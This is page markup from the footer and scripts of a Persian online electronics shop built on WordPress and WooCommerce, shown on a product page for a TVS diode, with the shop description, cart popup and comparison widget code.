fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#e9eef1;border-width: 0 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 10px 4% 10px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><p>۷ روز هفته، ۲۴ ساعته پاسخگوی شما هستیم.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-4{width:50% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-4{width:100% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"></div><style type="text/css">.fusion-body .fusion-builder-nested-column-5{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-5" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone fas" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><span style="color: #333333;">شماره تماس</span></p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-6{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-6{width:50% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-6{width:100% !important;order : 0;}.fusion-builder-nested-column-6 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-6" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پیگیری سفارش</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-7{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-7{width:50% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-7{width:100% !important;order : 0;}.fusion-builder-nested-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><ul class="fusion-checklist fusion-checklist-7" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" style="color:#777777;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>پرسش و پاسخ</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-8{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-8{width:50% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-8{width:100% !important;order : 0;}.fusion-builder-nested-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 10 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 10 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#d7dee0;border-width: 0 0 1px 0;border-color:#babec1;border-style:solid;padding: 35px 4% 20px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><a class="fusion-modal-text-link" data-toggle="modal" data-target=".fusion-modal.اینماد" href="#"><a href="https://trustseal.enamad.ir/?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" target="_blank" rel="noopener"><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" /><noscript><img id="PSn0ejOAume8eEMGYbhm" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=317866&amp;Code=PSn0ejOAume8eEMGYbhm" alt="" /></noscript></a></a></div><style type="text/css">.fusion-body .fusion-builder-nested-column-9{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-9{width:100% !important;order : 0;}.fusion-builder-nested-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_4_5 4_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-8"><h3 style="font-size: 17px;">فروشگاه اینترنتی جوان الکترونیک</h3>
<p style="text-align: justify;">فروشگاه اینترنتی <strong>جوان الکترونیک</strong> بهترین بستر برای خرید اینترنتی کالاهای مورد نیاز شما در ایران است . &#8220;اصل بودن کالا ، &#8220;گارانتی بازگشت&#8221; ، &#8221; ارسال سریع&#8221; و &#8220;مشاوره تخصصی&#8221; از ویژگی های مهم و اساسی در <strong>جوان الکترونیک</strong> از نخستین روز تأسیس بوده و تمام سعی خود را کرده تا به آن پایبند باشد . <strong>جوان الکترونیک</strong> سعی بر آن دارد که روزانه بر تعداد محصولات و تنوع آن بیفزاید تا بتواند نیاز همه ی افراد با هر نوع سلیقه را در خرید محصولات اینترنتی مرتفع کند.</p>
<p style="text-align: justify;">تمامی کالاها و خدمات حسب مورد دارای مجوز های لازم از مراجع مربوطه می باشند و فعالیتهای این سایت تابع قوانین و مقررات جمهوری اسلامی ایران می باشد.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-10{width:80% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 2.4%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.4%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-10{width:66.666666666667% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 2.88%;margin-left : 2.88%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-10{width:100% !important;order : 0;}.fusion-builder-nested-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 35 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 20 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;margin-bottom : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0;padding-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4{ margin-bottom : 0;}}</style></div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		فروشگاه اینترنتی آوادا پروشاپ پلاس یک فروشگاه اینترنتی کامل است که توسط قالب قدرتمند آوادا طراحی شده است.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">
    <div class="festi-cart-error-message"> </div>

        <div id="festi-cart-products-list-body">
        
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>

            </div>

    </div>
</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">آیتم‌های داخل سبد خرید</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
    <div class="festi-cart-error-message"></div>
    <div id="festi-cart-pop-up-products-list-body">
        <table class="festi-cart-list">
                            <tr class="festi-cart-empty">
                    <td class="festi-cart-empty">
                        محصولی در سبد خرید وجود ندارد!                    </td>
                </tr>
                

        </table>
    </div>
            <div class="festi-cart-total subtotal">
            مبلغ کل خرید            : <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>        </div>
        <div id="popup-nav-wrapper">
        <p class="festi-cart-buttons">
                            <a class="festi-cart-view-cart"
                   href="https://javan-electronic.ir/cart/">مشاهده سبد‌ خرید</a>
                <a class="festi-cart-checkout"
                   href="https://javan-electronic.ir/checkout/">تسـویه حسـاب</a>
                        </p>
            </div>
    </div>        <div class="festi-cart-pop-up-footer">
        </div>
    </div>
</div><div id="woocommerce-compare-table-container" class="woocommerce-compare-table-container compare-table-grid" style="display: none;"><label><input type="checkbox" class="woocommerce-compare-table-hide-similarities" name="hide_similarities" value="1">مخفی کردن عناوین مشابه</label><label><input type="checkbox" class="woocommerce-compare-table-highlight-differences" name="highlight_differences" value="1">هایلایت کردن عناوین متفاوت</label> <a href="#" id="woocommerce-compare-table-close" class="woocommerce-compare-table-close"><i class="fa fa-times"></i></a><div id="woocommerce-compare-table" class="woocommerce-compare-table"></div></div><div id="woocommerce-compare-bar" class="woocommerce-compare-bar woocommerce-compare-bar-layout-"><div id="woocommerce-compare-bar-open-close-container" class="woocommerce-compare-bar-open-close-container"><a href="#" id="woocommerce-compare-bar-open-close" class="woocommerce-compare-bar-open-close">مقایسه محصولات <i class="fa fa-angle-double-up"></i></a></div><div id="woocommerce-compare-bar-items" class="woocommerce-compare-bar-items" style="display: none;"><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div class="woocommerce-compare-bar-item-container woocommerce-compare-bar-item-placeholder"><div class="woocommerce-compare-bar-item"></div></div><div id="woocommerce-compare-bar-actions" class="woocommerce-compare-bar-actions"><a href="#" id="woocommerce-compare-bar-action-clear" class="woocommerce-compare-bar-action-clear clear-all-compared-products">حذف همه <i class="fa fa-times"></i></a><a href="https://javan-electronic.ir/compare-products/" id="woocommerce-compare-bar-action-compare" class="woocommerce-compare-table-action-compare">مقایسه <i class="fa fa-chevron-right"></i></a></div></div></div><div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/javan-electronic.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062f\u06cc\u0648\u062f \u0648 \u06cc\u06a9\u0633\u0648\u06a9\u0646\u0646\u062f\u0647","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/"}},{"@type":"ListItem","position":4,"item":{"name":"ESD Suppressors \/ TVS Diodes","@id":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/diode_rectifier\/esd-suppressors-tvs-diodes\/"}},{"@type":"ListItem","position":5,"item":{"name":"SMCJ24A","@id":"https:\/\/javan-electronic.ir\/product\/smcj24a\/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"isActiveTableGridPlugin":false,"quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-739cca4b1876d302ce42cba70aff1341.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//javan-electronic.ir/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769683853' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://javan-electronic.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands-9e6fa6bc4666a714f489943209cf5291.js" id="mgwb-script-frontend-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js" defer></script>
<script type="text/javascript" src="//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min.js?ver=2.5" id="festi-jquery-ui-spinner-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-453a1b1f352952df978d8b74855f9c24.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/javan-electronic.ir\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"default","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js" id="festi-cart-general-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js" id="woocommerce-attribute-images-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick.min.js?ver=1.4.3" id="slick-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/jquery-match-height/jquery.matchHeight-9d6cfe1ad5f59f0a723b6c3a0dae0ff2.js" id="matchHeight-js" defer></script>
<script type="text/javascript" id="woocommerce-better-compare-public-js-extra">
/* <![CDATA[ */
var woocommerce_better_compare_options = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","trans":{"im":"","ti":"\u0639\u0646\u0648\u0627\u0646","re":"\u0646\u0642\u062f \u0648 \u0628\u0631\u0631\u0633\u06cc \u0647\u0627","va":"\u0645\u062a\u063a\u06cc\u0631\u0647\u0627","pr":"\u0645\u0628\u0644\u063a","sk":"\u0634\u0646\u0627\u0633\u0647 SKU \u0645\u062d\u0635\u0648\u0644","ex":"\u062e\u0644\u0627\u0635\u0647 \u0646\u0648\u0634\u062a\u0647","de":"\u062a\u0648\u0636\u06cc\u062d\u0627\u062a","di":"\u0627\u0628\u0639\u0627\u062f","we":"\u0639\u0631\u0636","st":"\u0645\u0648\u062c\u0648\u062f","ca":"","rm":"","tx1":"","tx2":"","tx3":"","tx4":"","mt1":"","mt2":"","mt3":"","mt4":"","add":"<span class=\"add-to-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","max":"\u062a\u0639\u062f\u0627\u062f \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0627\u06cc \u0645\u0642\u0627\u06cc\u0633\u0647 \u0628\u0647 \u062d\u062f\u0627\u06af\u062b\u0631 \u0631\u0633\u06cc\u062f\u0647 \u0627\u0633\u062a","remove":"<span class=\"remove-from-compare-text\">\u0645\u0642\u0627\u06cc\u0633\u0647<\/span>","difference":"\u0646\u0645\u0627\u06cc\u0634 \u0639\u0646\u0627\u0648\u06cc\u0646 \u0645\u062a\u0641\u0627\u0648\u062a","attr-3g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 3G","attr-4g-speed":"\u0633\u0631\u0639\u062a \u0634\u0628\u06a9\u0647 4G","attr-acceleration":"Acceleration","attr-accuracy":"Accuracy","attr-adc-resolution":"ADC Resolution","attr-adjustment":"Adjustment","attr-application":"Application","attr-backlight-type":"Backlight Type","attr-body-structure":"\u0633\u0627\u062e\u062a\u0627\u0631 \u0628\u062f\u0646\u0647","attr-brand":"Brand","attr-breakdown-voltage":"Breakdown 